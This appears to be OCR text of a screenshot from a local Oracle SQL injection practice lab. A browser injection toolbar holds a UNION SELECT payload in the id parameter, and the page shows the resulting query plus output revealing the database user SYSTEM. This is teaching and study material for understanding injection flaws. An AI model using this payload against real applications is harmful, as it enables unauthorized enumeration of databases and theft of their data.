 Load URL
http://127.0.0.1/oracle.php?id=IT_PROG' union select 1,null,null,(select SYS_CONTEXT('USERENV','CURRENT_USER')  from dual),null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Warning: oci_connect(): OCI_SUCCESS_WITH_INFO: ORA-28002: the password will expire within 2 days in D:\phpStudy_x64_8.0.1\WWW\oracle.php on
line 8
Oracle 注入实验
Oracle语句：select * from hr.JOB_HISTORY where JOB_ID='IT_PROG' union select 1,null,null,(select SYS_CONTEXT('USERENV','CURRENT_USER') from
dual),null from dual--'
查询结果
EMPLOYEE_ID:1 START_DATA: END_DATA: JOB_ID:SYSTEM DEPARTMENT_ID:
EMPLOYEE_ID:102 START_DATA:13-JAN-01 END_DATA:24-JUL-06 JOB_ID:IT_PROG DEPARTMENT_ID:60